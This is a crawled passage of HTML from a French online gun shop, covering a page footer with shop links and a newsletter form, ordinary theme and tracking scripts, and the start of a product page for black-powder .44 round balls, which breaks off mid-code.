            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-livraison-2.png" alt="Livraison rapide"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Livraison rapide</div><div class="elementor-image-box-description"><p>Sous 48h selon le livreur</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-cihymfj elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-qualite-2.png" alt="Qualit&amp;eacute; certifi&amp;eacute;e"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Qualité certifiée</div><div class="elementor-image-box-description"><p>La qualité est notre priorité</p></div></div></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-pxv9m0h elementor-widget-image-box elementor-position-left elementor-vertical-align-middle max50" data-element_type="image-box">
                <div class="elementor-widget-container">
            <div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy"  width="256" height="256" src="https://www.monarmurerieenligne.com/img/cms/icones/icone-sav-2.png" alt="Service client d&amp;eacute;di&amp;eacute;"></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title">Service client dédié</div><div class="elementor-image-box-description"><p>Contactez-nous au 09.51.54.91.19</p></div></div></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                        <div class="elementor-widget elementor-element elementor-element-abi4ozg elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
                                <div class="elementor-section elementor-element elementor-element-5qfjdly elementor-inner-section elementor-section-full_width elementor-section-height-default elementor-section-height-default custom-footer-bottom" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-5glsqt0 elementor-col-50 elementor-inner-column custom-footer-links" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-16b2o9y elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Nos rayons</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                    title="Retrouvez notre sélection de carabines, fusils à pompe, et accessoires pour le tir au meilleur prix. Pour tireur occasionnel ou confirmé. Demandez conseil à nos experts !"                            >
                                TIR SPORTIF
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/3-chasse"
                                    title=""                            >
                                CHASSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                    title="Carabines, pistolets ou revolvers, armes automatiques...nous avons l&#039;arme à air comprimé qu&#039;il vous faut. Parfait pour s&#039;initier au tir sportif ! Demandez conseil"                            >
                                TIR DE LOISIR
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/59-defense"
                                    title="Découvrez notre gamme de Shockers électriques, aérosols lacrymogènes, matraques, armes à blanc... Nous vous aidons à vous protéger en toute légalité. Demandez conseil !"                            >
                                DÉFENSE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/29-poudre-noire"
                                    title="Retrouvez la sélection d&#039;armes, munitions à poudre noire au meilleur prix. Toute une gamme de carabines et revolvers à poudre noire ainsi que le matériel pour le rechargement et l&#039;entretien des armes."                            >
                                POUDRE NOIRE
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                    title="Besoin de munitions de chasse, de tir, de loisir ou de défense ? Retrouvez notre sélection de munitions pour carabines, revolver, pistolets ... Parmi les plus grandes marques !"                            >
                                MUNITIONS ET CHARGEURS
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/362-accessoires"
                                    title=""                            >
                                ACCESSOIRES
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-h0g6mtr elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>Votre compte</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/mon-compte"
                                    title=""                            >
                                Mon compte
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/identite"
                                    title=""                            >
                                Identité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/historique-commandes"
                                    title=""                            >
                                Historique de vos commandes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/adresses"
                                    title=""                            >
                                Adresses
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/suivi-commande-invite"
                                    title=""                            >
                                Suivi de commande invité
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-r7qq9f2 elementor-widget-prestashop-widget-Links" data-element_type="prestashop-widget-Links">
                <div class="elementor-widget-container">
            <div class="elementor-links">
    <div class="block  block-links">
        <h5 class="none elementor-block-title"><span>À propos</span></h5>        <div class="block-content">
            <ul>
                                                            <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous"
                                    title="Armurerie spécialisée dans la distribution d&#039;armes de chasse, de tir, de défense et de loisir"                            >
                                Qui sommes-nous ?
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/nous-contacter"
                                    title="Utiliser le formulaire pour nous contacter"                            >
                                Contactez-nous
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/5-paiement-securise"
                                    title="Notre méthode de paiement sécurisé"                            >
                                Paiement sécurisé
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/6-livraison"
                                    title=""                            >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/1-politique-confidentialite"
                                    title="Notre politique de confidentialité"                            >
                                Politique de confidentialité
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/9-politique-retours-et-echanges"
                                    title=""                            >
                                Politique des retours et échanges
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/3-conditions-generales-de-ventes"
                                    title="Nos conditions générales de ventes"                            >
                                Conditions générales de ventes
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/content/2-mentions-legales"
                                    title="Mentions légales"                            >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://www.monarmurerieenligne.com/plan-du-site"
                                    title="Vous êtes perdu ? Trouvez ce que vous cherchez"                            >
                                Plan du site
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>








        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            
                            		<div class="elementor-column elementor-element elementor-element-2ks2ua6 elementor-col-50 elementor-inner-column custom-footer-newsletter" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-hb81dc4 elementor-widget-heading aeromatics" data-element_type="heading">
                <div class="elementor-widget-container">
            <div class="elementor-heading-title elementor-size-default none"><span>Lettre d'informations</span></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-4w36j0q elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Inscrivez-vous à notre lettre d'informations et recevez nos dernières actualités et nos bons plans. Vous pouvez vous désinscrire à tout moment.</p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-2bcqwfb elementor-widget-prestashop-widget-Newsletter" data-element_type="prestashop-widget-Newsletter">
                <div class="elementor-widget-container">
            
<div class="elementor-newsletter newsletter-form">
    <form action="//www.monarmurerieenligne.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription" method="post" class="elementor-newsletter-form">
        <div class="row">
            <div class="col-12">
                <input
                        class="btn btn-primary pull-right hidden-xs-down elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="S’abonner"
                >
                <input
                        class="btn btn-primary pull-right hidden-sm-up elementor-newsletter-btn"
                        name="submitNewsletter"
                        type="submit"
                        value="OK"
                >
                <div class="input-wrapper">
                    <input
                            name="email"
                            class="form-control elementor-newsletter-input"
                            type="email"
                            value=""
                            placeholder="Votre adresse e-mail"
                    >
                </div>
                <input type="hidden" name="action" value="0">
                <div class="col-xs-12 pull-right">
            <input type="hidden" id="captcha-box-newsletter" name="g-recaptcha-response"/>
        <script src="https://www.google.com/recaptcha/api.js?render=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_"></script>
        <script>
            grecaptcha.ready(function () {
                grecaptcha.execute('6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_', {action: 'contact'}).then(function (token) {
                    var recaptchaResponse = document.getElementById('captcha-box-newsletter');
                    recaptchaResponse.value = token;
                    });
                });
        </script>
    </div>

                                    <div class="mt-2 text-muted"> </div>
                            </div>
        </div>
    </form>
</div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-ixa26nd elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-subfooter" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-si1grn1 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-kwrtwjk elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p><i class="fa fa-phone"></i> 09.51.54.91.19 (10h-12h, 14h-17h) <a href="mailto:contact@monarmurerieenligne.com"><i class="fa fa-envelope"></i></a>contact@monarmurerieenligne.com <a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-y2qdgw6 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Copyright © Mon Armurerie en ligne - 2022 | Tous droits réservés</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col copyright-img text-right">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.monarmurerieenligne.com/themes/core.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/allinone_rewards/js/product.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/allinone_rewards/js/loyalty.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/list-comments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/nkmfeaturemanager/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/store_widget.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/owl.carousel.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/home_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/form_review.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/product_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    <div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté au comparateur</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


  <script async defer type="text/javascript" src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js"></script>
  <script async defer type="text/javascript">
    // Prestashop 1.6.X.X
    if(typeof(ajaxCart) != 'undefined') {
      // override ajaxCart.updateCart function
      var ajaxCartUpdateCartFunc = ajaxCart.updateCart;
      ajaxCart.updateCart = function(jsonData) {
        ajaxCartUpdateCartFunc(jsonData);
        $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
          .then((resp) => {
            document.querySelector('div#tracker').innerHTML = resp.tracker;
          }
        );
      }
    }
    // Prestashop 1.7.X.X
    else if(typeof(prestashop) != 'undefined') {
      prestashop.on(
        'updateCart',
        function (event) {
          $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
            .then((resp) => {
              document.querySelector('div#tracker').innerHTML = resp.tracker;
            }
          );
        }
      );
    }
  </script>
  <div id="tracker" style="display:none;" hidden="hidden">
      </div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monarmurerieenligne.com/module/allinone_rewards/loyalty
body_size: 83
content:
			En achetant ce produit vous gagnerez <b><span id="loyalty_credits">0,49 €</span></b> grâce à notre programme de fidélité.
		Votre panier totalisera <b><span id="total_loyalty_credits">0,49 €</span></b>.
	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monarmurerieenligne.com/balles-rondes/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html?page=1
body_size: 30827
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454</title>
  
    
  
  
    
  
  <meta name="description" content="Revolver Pietta Remington 1858 Sheriff Inox en calibre 44. Très belle pièce de collection pour les amateurs d&#039;armes à poudre noire.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.monarmurerieenligne.com/balles-rondes/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Mon Armurerie En Ligne",
    "url" : "https://www.monarmurerieenligne.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.monarmurerieenligne.com/",
      "name": "Mon Armurerie En Ligne"
    },
    "name": "Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454",
    "url":  "https://www.monarmurerieenligne.com/balles-rondes/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.monarmurerieenligne.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "MUNITIONS ET CHARGEURS",
            "item": "https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Munitions Poudre Noire",
            "item": "https://www.monarmurerieenligne.com/382-munitions-poudre-noire"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Balles rondes",
            "item": "https://www.monarmurerieenligne.com/391-balles-rondes"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454",
            "item": "https://www.monarmurerieenligne.com/balles-rondes/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454",
    "description": "Revolver Pietta Remington 1858 Sheriff Inox en calibre 44. Très belle pièce de collection pour les amateurs d&#039;armes à poudre noire.",
    "category": "Balles rondes",
    "image" :"https://www.monarmurerieenligne.com/38680-home_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg",    "sku": "BULL440454",
    "mpn": "BULL440454"
        ,
    "brand": {
      "@type": "Brand",
      "name": "BallEurope"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.740000",
        "unitCode": "kg"
    }
          }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.monarmurerieenligne.com/balles-rondes/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html?page=1">
    <meta property="og:title" content="Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454">
    <meta property="og:site_name" content="Mon Armurerie En Ligne">
    <meta property="og:description" content="Revolver Pietta Remington 1858 Sheriff Inox en calibre 44. Très belle pièce de collection pour les amateurs d&#039;armes à poudre noire.">
            <meta property="og:image" content="https://www.monarmurerieenligne.com/38680-thickbox_default/boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.jpg">
        <meta property="og:image:width" content="1024">
        <meta property="og:image:height" content="1024">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1767600694">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1767600694">
    




    <link rel="stylesheet" href="https://www.monarmurerieenligne.com/themes/warehousechild/assets/cache/theme-ce78ee826.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var comment_tab = "3";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.monarmurerieenligne.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":6,"pl_slider_d":5,"pl_slider_t":4,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabha","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 180;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Frais de port","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.monarmurerieenligne.com\/balles-rondes\/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html","meta":{"title":"Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454","description":"Revolver Pietta Remington 1858 Sheriff Inox en calibre 44. Tr\u00e8s belle pi\u00e8ce de collection pour les amateurs d'armes \u00e0 poudre noire.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-9969":true,"product-Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454":true,"product-id-category-391":true,"product-id-manufacturer-342":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Mon Armurerie En Ligne","logo":"https:\/\/www.monarmurerieenligne.com\/img\/logo-1767600694.jpg","stores_icon":"https:\/\/www.monarmurerieenligne.com\/img\/logo_stores.png","favicon":"https:\/\/www.monarmurerieenligne.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.monarmurerieenligne.com\/","current_url":"https:\/\/www.monarmurerieenligne.com\/balles-rondes\/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html?page=1","shop_domain_url":"https:\/\/www.monarmurerieenligne.com","img_ps_url":"https:\/\/www.monarmurerieenligne.com\/img\/","img_cat_url":"https:\/\/www.monarmurerieenligne.com\/img\/c\/","img_lang_url":"https:\/\/www.monarmurerieenligne.com\/img\/l\/","img_prod_url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/","img_manu_url":"https:\/\/www.monarmurerieenligne.com\/img\/m\/","img_sup_url":"https:\/\/www.monarmurerieenligne.com\/img\/su\/","img_ship_url":"https:\/\/www.monarmurerieenligne.com\/img\/s\/","img_store_url":"https:\/\/www.monarmurerieenligne.com\/img\/st\/","img_col_url":"https:\/\/www.monarmurerieenligne.com\/img\/co\/","img_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.monarmurerieenligne.com\/upload\/","pages":{"address":"https:\/\/www.monarmurerieenligne.com\/adresse","addresses":"https:\/\/www.monarmurerieenligne.com\/adresses","authentication":"https:\/\/www.monarmurerieenligne.com\/connexion","cart":"https:\/\/www.monarmurerieenligne.com\/panier","category":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=category","cms":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=cms","contact":"https:\/\/www.monarmurerieenligne.com\/nous-contacter","discount":"https:\/\/www.monarmurerieenligne.com\/reduction","guest_tracking":"https:\/\/www.monarmurerieenligne.com\/suivi-commande-invite","history":"https:\/\/www.monarmurerieenligne.com\/historique-commandes","identity":"https:\/\/www.monarmurerieenligne.com\/identite","index":"https:\/\/www.monarmurerieenligne.com\/","my_account":"https:\/\/www.monarmurerieenligne.com\/mon-compte","order_confirmation":"https:\/\/www.monarmurerieenligne.com\/confirmation-commande","order_detail":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.monarmurerieenligne.com\/suivi-commande","order":"https:\/\/www.monarmurerieenligne.com\/commande","order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-return","order_slip":"https:\/\/www.monarmurerieenligne.com\/avoirs","pagenotfound":"https:\/\/www.monarmurerieenligne.com\/page-introuvable","password":"https:\/\/www.monarmurerieenligne.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.monarmurerieenligne.com\/promotions","product":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=product","search":"https:\/\/www.monarmurerieenligne.com\/recherche","sitemap":"https:\/\/www.monarmurerieenligne.com\/plan-du-site","stores":"https:\/\/www.monarmurerieenligne.com\/magasins","supplier":"https:\/\/www.monarmurerieenligne.com\/fournisseur","register":"https:\/\/www.monarmurerieenligne.com\/connexion?create_account=1","o